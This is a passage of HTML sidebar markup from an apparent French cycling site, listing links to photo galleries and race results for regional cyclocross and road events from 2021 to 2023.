                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2021-et-2022/lau-1.html">
                    LAU BALAGNAS A L AMERICAINE
                                    </a>
            </li>
                        <li data-category="photos-cross-2021-et-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2021-et-2022/national-dimanche.html">
                    NATIONAL DIMANCHE
                                    </a>
            </li>
                        <li data-category="photos-cross-2021-et-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2021-et-2022/national-samedi.html">
                    NATIONAL SAMEDI
                                    </a>
            </li>
                        <li data-category="photos-cross-2021-et-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2021-et-2022/pau-64-26-01.html">
                    PAU (64) 26/01
                                    </a>
            </li>
                        <li data-category="photos-cross-2021-et-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2021-et-2022/ponlat-31.html">
                    PONLAT (31) 19/01
                                    </a>
            </li>
                        <li data-category="photos-cross-2021-et-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2021-et-2022/soues.html">
                    SOUES (65) 18/01
                                    </a>
            </li>
                        <li data-category="photos-cross-2021-et-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2021-et-2022/regional.html">
                    TOSTAT (65) REGIONAL
                                    </a>
            </li>
                        <li data-category="photos-cross-2021-et-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2021-et-2022/bo.html">
                    BORDERES (65) 05/01
                                    </a>
            </li>
                        <li data-category="photos-cross-2021-et-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2021-et-2022/tos.html">
                    TOSTAT (65) 28/12
                                    </a>
            </li>
                        <li data-category="photos-cross-2021-et-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2021-et-2022/st-perdon-40-21-12.html">
                    ST PERDON (40) 21/12
                                    </a>
            </li>
                        <li data-category="photos-cross-2021-et-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2021-et-2022/salies.html">
                    SALIES (64) 15/12
                                    </a>
            </li>
                        <li data-category="photos-cross-2021-et-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2021-et-2022/lau.html">
                    LAU BALAGNAS (65) CHPT 65
                                    </a>
            </li>
                        <li data-category="photos-cross-2021-et-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2021-et-2022/tostadium-tour-dimanche.html">
                    TOSTADIUM TOUR DIMANCHE
                                    </a>
            </li>
                        <li data-category="photos-cross-2021-et-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2021-et-2022/tostadium-tour-samedi.html">
                    TOSTADIUM TOUR SAMEDI
                                    </a>
            </li>
                        <li data-category="photos-cross-2021-et-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2021-et-2022/chis-65-17-11.html">
                    CHIS (65) 17/11
                                    </a>
            </li>
                        <li data-category="photos-cross-2021-et-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2021-et-2022/chpt-europe-silvelle.html">
                    CHPT EUROPE SILVELLE
                                    </a>
            </li>
                        <li data-category="photos-cross-2021-et-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2021-et-2022/silvelle-jeudi.html">
                    SILVELLE JEUDI
                                    </a>
            </li>
                        <li data-category="photos-cross-2021-et-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2021-et-2022/loure.html">
                    LOURES BAROUSSE (27/10)
                                    </a>
            </li>
                        <li data-category="photos-cross-2021-et-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2021-et-2022/vert.html">
                    VERT (40) 20/10
                                    </a>
            </li>
                        <li data-category="photos-cross-2021-et-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2021-et-2022/pertuis-84-13-10.html">
                    PERTUIS (84) 13/10
                                    </a>
            </li>
                        <li data-category="photos-cross-2021-et-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2021-et-2022/gayan.html">
                    GAYAN (65) 06/10
                                    </a>
            </li>
                        <li data-category="photos-cross-2021-et-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2021-et-2022/castelsarrasin.html">
                    CASTELSARRASIN (82) 05/10
                                    </a>
            </li>
                        <li data-category="photos-cross-2021-et-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2021-et-2022/ba.html">
                    BAGNERES (65) 29/09
                                    </a>
            </li>
                        <li data-category="photos-cross-2021-et-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2021-et-2022/tostat-65-21-09.html">
                    TOSTAT (65) 21/09
                                    </a>
            </li>
                        <li data-category="photos-cross-2021-et-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2021-et-2022/ponson.html">
                    PONSON DESSUS (65) 18/10
                                    </a>
            </li>
                        <li data-category="photos-cross-2021-et-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2021-et-2022/trie.html">
                    TRIE (65) 17/10
                                    </a>
            </li>
                        <li data-category="photos-cross-2021-et-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2021-et-2022/quelneuc-reco.html">
                    QUELNEUC RECO
                                    </a>
            </li>
                        <li data-category="photos-cross-2021-et-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2021-et-2022/quelneuc-2021.html">
                    QUELNEUC 2021
                                    </a>
            </li>
                        <li data-category="photos-cross-2021-et-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2021-et-2022/loures.html">
                    LOURES BAROUSSE (65) 31/10
                                    </a>
            </li>
                        <li data-category="photos-cross-2021-et-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2021-et-2022/st-perdon.html">
                    ST PERDON (40) 01/11
                                    </a>
            </li>
                        <li data-category="photos-cross-2021-et-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2021-et-2022/clarac-31-08-11.html">
                    CLARAC (31) 08/11
                                    </a>
            </li>
                        <li data-category="photos-cross-2021-et-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2021-et-2022/bagnoles-de-l-orne.html">
                    BAGNOLES DE L'ORNE
                                    </a>
            </li>
                        <li data-category="photos-cross-2021-et-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2021-et-2022/madira.html">
                    MADIRAN (65) 21/11
                                    </a>
            </li>
                        <li data-category="photos-cross-2021-et-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2021-et-2022/lourd.html">
                    LOURDES CHPT 65 (28/11)
                                    </a>
            </li>
                        <li data-category="photos-cross-2021-et-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2021-et-2022/mondial-ipswich-2021.html">
                    MONDIAL IPSWICH 2021
                                    </a>
            </li>
                        <li data-category="photos-cross-2021-et-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2021-et-2022/reco-troyes-2021.html">
                    RECO TROYES 2021
                                    </a>
            </li>
                        <li data-category="photos-cross-2021-et-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2021-et-2022/troyes-cdf-2021.html">
                    TROYES CDF 2021
                                    </a>
            </li>
                        <li data-category="photos-cross-2021-et-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2021-et-2022/lau-2.html">
                    LAU BALAGNAS (65) 12/12
                                    </a>
            </li>
                        <li data-category="photos-cross-2021-et-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2021-et-2022/france-masters-moulins.html">
                    FRANCE MASTERS MOULINS
                                    </a>
            </li>
                        <li data-category="photos-cross-2021-et-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2021-et-2022/tost.html">
                    TOSTAT (65) 26/12
                                    </a>
            </li>
                        <li data-category="photos-cross-2021-et-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2021-et-2022/tos-1.html">
                    TOSTAT (65) 02/01
                                    </a>
            </li>
                        <li data-category="photos-cross-2021-et-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2021-et-2022/regional-cross-landorthe.html">
                    REGIONAL CROSS LANDORTHE
                                    </a>
            </li>
                        <li data-category="photos-cross-2021-et-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2021-et-2022/pon.html">
                    PONLAT (31) 23/01/2022
                                    </a>
            </li>
                        <li data-category="photos-cross-2021-et-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2021-et-2022/soue.html">
                    SOUES (65) 30/01
                                    </a>
            </li>
                        <li data-category="photos-cross-2021-et-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2021-et-2022/national-monampteuil-samedi.html">
                    NATIONAL MONAMPTEUIL SAMEDI
                                    </a>
            </li>
                        <li data-category="photos-cross-2021-et-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2021-et-2022/national-monampteuil-dimanche-matin.html">
                    NATIONAL MONAMPTEUIL DIMANCHE 
                                    </a>
            </li>
                        <li data-category="photos-cross-2021-et-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2021-et-2022/lau-3.html">
                    LAU BALAGNAS  (65) 13/02
                                    </a>
            </li>
                        </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/resultats-2020-2021-2022/">
        <span>
            RESULTATS 2020 2021 2022
        </span>  

            </a>
        
</div>

                                        <div id="widget75" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
              
                                <li data-category="resultats-2020-2021-2022">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/resultats-2020-2021-2022/ponson-dessus.html">
                    PONSON DESSUS (65) 18/10
                                    </a>
            </li>
                        <li data-category="resultats-2020-2021-2022">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/resultats-2020-2021-2022/lau.html">
                    LAU BALAGNAS A L AMERICAINE
                                    </a>
            </li>
                        <li data-category="resultats-2020-2021-2022">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/resultats-2020-2021-2022/national-bis.html">
                    NATIONAL BIS
                                    </a>
            </li>
                        <li data-category="resultats-2020-2021-2022">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/resultats-2020-2021-2022/national.html">
                    NATIONAL ST JEAN D ANGELY
                                    </a>
            </li>
                        <li data-category="resultats-2020-2021-2022">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/resultats-2020-2021-2022/pau-64-26-01.html">
                    PAU (64) 26/01
                                    </a>
            </li>
                        <li data-category="resultats-2020-2021-2022">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/resultats-2020-2021-2022/ponlat-31-19-01.html">
                    PONLAT (31) 19/01
                                    </a>
            </li>
                        <li data-category="resultats-2020-2021-2022">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/resultats-2020-2021-2022/soues.html">
                    SOUES (65) 18/01
                                    </a>
            </li>
                        <li data-category="resultats-2020-2021-2022">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/resultats-2020-2021-2022/videos-regional-tostadium.html">
                    VIDEOS REGIONAL TOSTADIUM
                                    </a>
            </li>
                        <li data-category="resultats-2020-2021-2022">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/resultats-2020-2021-2022/re.html">
                    TOSTAT (65) REGIONAL
                                    </a>
            </li>
                        <li data-category="resultats-2020-2021-2022">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/resultats-2020-2021-2022/borderes-65-5-01.html">
                    BORDERES (65) 5/01
                                    </a>
            </li>
                        <li data-category="resultats-2020-2021-2022">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/resultats-2020-2021-2022/tostadium-28-decembre.html">
                    TOSTADIUM 28 DECEMBRE
                                    </a>
            </li>
                        <li data-category="resultats-2020-2021-2022">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/resultats-2020-2021-2022/lau-balagnas-chpt-65.html">
                    LAU BALAGNAS CHPT 65
                                    </a>
            </li>
                        <li data-category="resultats-2020-2021-2022">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/resultats-2020-2021-2022/tostadium-tour-dimanche.html">
                    TOSTADIUM TOUR DIMANCHE
                                    </a>
            </li>
                        <li data-category="resultats-2020-2021-2022">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/resultats-2020-2021-2022/tostadium-tour-samedi.html">
                    TOSTADIUM TOUR SAMEDI
                                    </a>
            </li>
                        <li data-category="resultats-2020-2021-2022">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/resultats-2020-2021-2022/chis-65-17-11.html">
                    CHIS (65) 17/11
                                    </a>
            </li>
                        <li data-category="resultats-2020-2021-2022">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/resultats-2020-2021-2022/loures.html">
                    LOURES BAROUSSE (27/10)
                                    </a>
            </li>
                        <li data-category="resultats-2020-2021-2022">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/resultats-2020-2021-2022/v.html">
                    VERT (40) 20/10
                                    </a>
            </li>
                        <li data-category="resultats-2020-2021-2022">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/resultats-2020-2021-2022/gayan.html">
                    GAYAN (65) 06/10
                                    </a>
            </li>
                        <li data-category="resultats-2020-2021-2022">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/resultats-2020-2021-2022/b.html">
                    BAGNERES (65) 29/09
                                    </a>
            </li>
                        <li data-category="resultats-2020-2021-2022">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/resultats-2020-2021-2022/tostadium.html">
                    TOSTADIUM (65) 21/09
                                    </a>
            </li>
                        <li data-category="resultats-2020-2021-2022">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/resultats-2020-2021-2022/trie.html">
                    TRIE (65) 17/10
                                    </a>
            </li>
                        <li data-category="resultats-2020-2021-2022">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/resultats-2020-2021-2022/loures-1.html">
                    LOURES BAROUSSE (65) 31/10
                                    </a>
            </li>
                        <li data-category="resultats-2020-2021-2022">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/resultats-2020-2021-2022/ma.html">
                    MADIRAN (65) 21/11
                                    </a>
            </li>
                        <li data-category="resultats-2020-2021-2022">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/resultats-2020-2021-2022/lourdes.html">
                    LOURDES CHPT 65 (28/11)
                                    </a>
            </li>
                        <li data-category="resultats-2020-2021-2022">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/resultats-2020-2021-2022/tos.html">
                    TOSTAT (65) 26/12
                                    </a>
            </li>
                        <li data-category="resultats-2020-2021-2022">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/resultats-2020-2021-2022/t.html">
                    TOSTAT (65) 02/01
                                    </a>
            </li>
                        <li data-category="resultats-2020-2021-2022">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/resultats-2020-2021-2022/regi.html">
                    REGIONAL CROSS LANDORTHE
                                    </a>
            </li>
                        <li data-category="resultats-2020-2021-2022">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/resultats-2020-2021-2022/lau-1.html">
                    LAU BALAGNAS  (65) 13/02
                                    </a>
            </li>
                        </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2022/">
        <span>
            ROUTE 2022
        </span>  

            </a>
        
</div>

                                        <div id="widget76" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
              
                                <li data-category="route-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2022/uc.html">
                    UCHACQ (40) 27/02
                                    </a>
            </li>
                        <li data-category="route-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2022/be.html">
                    BENAC (65) 06/03
                                    </a>
            </li>
                        <li data-category="route-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2022/denguin-64-13-03.html">
                    DENGUIN  (64) 13/03
                                    </a>
            </li>
                        <li data-category="route-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2022/tour-du-madiran-samedi.html">
                    TOUR DU MADIRAN SAMEDI
                                    </a>
            </li>
                        <li data-category="route-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2022/tour-du-madiran-dimanche.html">
                    TOUR DU MADIRAN DIMANCHE
                                    </a>
            </li>
                        <li data-category="route-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2022/luc.html">
                    LUC ARMAU (64/65) 9/04
                                    </a>
            </li>
                        <li data-category="route-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2022/bega.html">
                    BEGAAR (40) 16/04
                                    </a>
            </li>
                        <li data-category="route-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2022/pontonx-40-18-04.html">
                    PONTONX (40) 18/04
                                    </a>
            </li>
                        <li data-category="route-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2022/oroix-65-01-05.html">
                    OROIX (65) 01/05
                                    </a>
            </li>
                        <li data-category="route-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2022/bent.html">
                    BENTAYOU (65) CHPT 65
                                    </a>
            </li>
                        <li data-category="route-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2022/nogaro-32-24-05.html">
                    NOGARO (32) 24/05
                                    </a>
            </li>
                        <li data-category="route-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2022/ecv-ffc-pierrefitte-65.html">
                    ECV FFC PIERREFITTE (65)
                                    </a>
            </li>
                        <li data-category="route-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2022/nogaro-32-22-06.html">
                    NOGARO (32) 22/06
                                    </a>
            </li>
                        <li data-category="route-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2022/pierr.html">
                    PIERREFITTE (65) 25/06
                                    </a>
            </li>
                        <li data-category="route-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2022/bag.html">
                    BAGNERES (65) 15/07
                                    </a>
            </li>
                        <li data-category="route-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2022/lala.html">
                    LALANNE TRIE  (65) 24/07
                                    </a>
            </li>
                        <li data-category="route-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2022/tour-feminin-jeudi.html">
                    TOUR FEMININ JEUDI
                                    </a>
            </li>
                        <li data-category="route-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2022/tour-feminin-vendredi.html">
                    TOUR FEMININ VENDREDI
                                    </a>
            </li>
                        <li data-category="route-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2022/tour-feminin-samedi.html">
                    TOUR FEMININ SAMEDI
                                    </a>
            </li>
                        <li data-category="route-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2022/tour-feminin-dimanche.html">
                    TOUR FEMININ DIMANCHE
                                    </a>
            </li>
                        <li data-category="route-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2022/trie-65-ffc-08-08.html">
                    TRIE (65) FFC 08/08
                                    </a>
            </li>
                        <li data-category="route-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2022/art.html">
                    ARTAGNAN (65) 31/07
                                    </a>
            </li>
                        <li data-category="route-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2022/madir.html">
                    MADIRAN (65) 16/08
                                    </a>
            </li>
                        <li data-category="route-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2022/arnos.html">
                    PAU ARNOS (64) 26/08
                                    </a>
            </li>
                        <li data-category="route-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2022/pey.html">
                    PEYSSIES (31) 03/09
                                    </a>
            </li>
                        <li data-category="route-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2022/tour-du.html">
                    TOUR DU LAVEDAN (65) 10-11/09
                                    </a>
            </li>
                        <li data-category="route-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2022/e.html">
                    ESTANCARBON (31) 17/09
                                    </a>
            </li>
                        </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/resultats-route/archives/route-2022/">
        <span>
            ROUTE 2022
        </span>  

            </a>
        
</div>

                                        <div id="widget77" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
              
                                <li data-category="route-2022">
                <a href="http://www.cyclocrossman.com/pages/resultats-route/archives/route-2022/tour-du-madiran-1-et-2.html">
                    TOUR DU MADIRAN 1 ET 2
                                    </a>
            </li>
                        <li data-category="route-2022">
                <a href="http://www.cyclocrossman.com/pages/resultats-route/archives/route-2022/tour-du-madiran-3-4-et-fem.html">
                    TOUR DU MADIRAN 3/4 ET FEM
                                    </a>
            </li>
                        <li data-category="route-2022">
                <a href="http://www.cyclocrossman.com/pages/resultats-route/archives/route-2022/tour-du-madiran.html">
                    TOUR DU MADIRAN SAMEDI
                                    </a>
            </li>
                        <li data-category="route-2022">
                <a href="http://www.cyclocrossman.com/pages/resultats-route/archives/route-2022/be.html">
                    BENAC (65) 06/03
                                    </a>
            </li>
                        <li data-category="route-2022">
                <a href="http://www.cyclocrossman.com/pages/resultats-route/archives/route-2022/luc.html">
                    LUC ARMAU (64/65) 9/04
                                    </a>
            </li>
                        <li data-category="route-2022">
                <a href="http://www.cyclocrossman.com/pages/resultats-route/archives/route-2022/or.html">
                    OROIX (65) 01/05
                                    </a>
            </li>
                        <li data-category="route-2022">
                <a href="http://www.cyclocrossman.com/pages/resultats-route/archives/route-2022/ben-1.html">
                    BENTAYOU (65) CHPT 65
                                    </a>
            </li>
                        <li data-category="route-2022">
                <a href="http://www.cyclocrossman.com/pages/resultats-route/archives/route-2022/arta.html">
                    ARTAGNAN (65) 31/07
                                    </a>
            </li>
                        <li data-category="route-2022">
                <a href="http://www.cyclocrossman.com/pages/resultats-route/archives/route-2022/vidou.html">
                    VIDOUZE (65) 14/08
                                    </a>
            </li>
                        <li data-category="route-2022">
                <a href="http://www.cyclocrossman.com/pages/resultats-route/archives/route-2022/madi.html">
                    MADIRAN (65) 16/08
                                    </a>
            </li>
                        <li data-category="route-2022">
                <a href="http://www.cyclocrossman.com/pages/resultats-route/archives/route-2022/tour-du-lavedan.html">
                    TOUR DU LAVEDAN
                                    </a>
            </li>
                        </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/photos-route-2022/">
        <span>
            PHOTOS ROUTE 2022
        </span>  

            </a>
        
</div>

                                        <div id="widget78" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
              
            </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/cross-2023/">
        <span>
            CROSS 2022 2023
        </span>  

            </a>
        
</div>

                                        <div id="widget79" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
              
                                <li data-category="cross-2023">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/cross-2023/cross-tarbes-65-01-02-10.html">
                    CROSS TARBES (65) 01-02/10
                                    </a>
            </li>
                        <li data-category="cross-2023">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/cross-2023/tostat.html">
                    TOSTAT (65) 16/10
                                    </a>
            </li>
                        <li data-category="cross-2023">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/cross-2023/lour.html">
                    LOURES BAROUSSE (65) 30/10
                                    </a>
            </li>
                        <li data-category="cross-2023">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/cross-2023/bagneres-65-06-11.html">
                    BAGNERES (65) 06/11
                                    </a>
            </li>
                        <li data-category="cross-2023">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/cross-2023/m.html">
                    MADIRAN (65) 20/11
                                    </a>
            </li>
                        <li data-category="cross-2023">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/cross-2023/lau.html">
                    LAU BALAGNAS (65) 27/11
                                    </a>
            </li>
                        <li data-category="cross-2023">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/cross-2023/lau-1.html">
                    LAU BALAGNAS (65) 27/11
                                    </a>
            </li>
                        <li data-category="cross-2023">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/cross-2023/m-1.html">
                    MADIRAN CHPT 65 (10/12)
                                    </a>
            </li>
                        <li data-category="cross-2023">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/cross-2023/tostadium-noel.html">
                    TOSTADIUM NOEL (65) 23/12
                                    </a>
            </li>
                        <li data-category="cross-2023">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/cross-2023/tostadium-nouve.html">
                    TOSTADIUM NOUVEL AN (65) 31/12
                                    </a>
            </li>
                        <li data-category="cross-2023">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/cross-2023/aa.html">
                    AAST (64/65) 08/01
                                    </a>
            </li>
                        <li data-category="cross-2023">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/cross-2023/sou.html">
                    SOUES (65) 29/01
                                    </a>
            </li>
                        </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2022-2023/">
        <span>
            PHOTOS CROSS 2022 2023
        </span>  

            </a>
        
</div>

                                        <div id="widget80" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
              
                                <li data-category="photos-cross-2022-2023">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2022-2023/cross-tarbes-65-01-02-10-samedi.html">
                    CROSS TARBES (65) 01-02/10 sam
                                    </a>
            </li>
                        <li data-category="photos-cross-2022-2023">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2022-2023/cross-tarbes-65-01-02-10-dimanche.html">
                    CROSS TARBES (65) 01-02/10 DIM
                                    </a>
            </li>
                        <li data-category="photos-cross-2022-2023">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2022-2023/clarac.html">
                    CLARAC (31) 09/10
                                    </a>
            </li>
                        <li data-category="photos-cross-2022-2023">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2022-2023/tos.html">
                    TOSTAT (65) 16/10
                                    </a>
            </li>
                        <li data-category="photos-cross-2022-2023">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2022-2023/lour.html">
                    LOURES BAROUSSE (65) 30/10
                                    </a>
            </li>
                        <li data-category="photos-cross-2022-2023">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2022-2023/oloron.html">
                    OLORON (64) 01/11
                                    </a>
            </li>
                        <li data-category="photos-cross-2022-2023">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2022-2023/bagneres.html">
                    BAGNERES (65) 6/11
                                    </a>
            </li>
                        <li data-category="photos-cross-2022-2023">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2022-2023/reco-national-casteljaloux.html">
                    RECO NATIONAL CASTELJALOUX
                                    </a>
            </li>
                        <li data-category="photos-cross-2022-2023">
